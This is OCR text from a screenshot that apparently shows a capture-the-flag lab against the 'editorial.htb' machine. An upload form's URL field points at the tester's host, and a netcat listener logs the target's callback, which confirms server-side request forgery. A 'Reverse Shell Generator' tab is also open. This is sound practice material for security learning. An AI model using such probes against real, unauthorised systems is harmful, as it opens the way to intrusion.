 File Edit View History Bookmarks Tools Help
Publish Your Book With Us -
unsplash_photo_163073427
Online - Reverse Shell Ge
editorial.htb/upload
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec car
Editorial Tiempo Arriba
Our editorial will be happy to publish your book. Please provide next information to meet
you.
Book information
http://10.10.16.17/qqq Browse... No file selected. Preview
Book name
[~]$ nc -lvnp 80
listening on [any] 80 ...
^C
[~]$ nc -lvnp 80
[~]$
[~]$ python
[~]$
[~]$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.20] 51468
GET /qqq HTTP/1.1
Host: 10.10.16.17
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
[~]$